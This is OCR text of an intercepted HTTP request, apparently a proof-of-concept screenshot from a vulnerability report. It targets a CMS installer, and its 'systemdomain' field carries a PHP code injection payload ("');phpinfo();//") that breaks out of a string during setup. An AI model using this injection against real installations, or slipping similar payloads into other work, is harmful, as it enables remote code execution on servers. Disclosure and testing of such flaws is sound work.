 Request
R
Pretty Raw Hex \n
P
1 POST /install/index.php?step=2 HTTP/1.1
1
2 Host: 10.10.10.217:90
3 Content-Length: 260
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.217:90
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.217:90/install/index.php?step=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 database=mysqlpdo&mysql_host=127.0.0.1&mysql_dbname=ucms&mysql_user=
root&mysql_password=root&sqlite_dbfile=c66a432720a73177.db&tableex=
ucms_&systemdomain=10.10.10.217');phpinfo();//&urlrewrite=0&
uuuadminname=admin&uuuadminpassword=admin&uuuadminpassword2=admin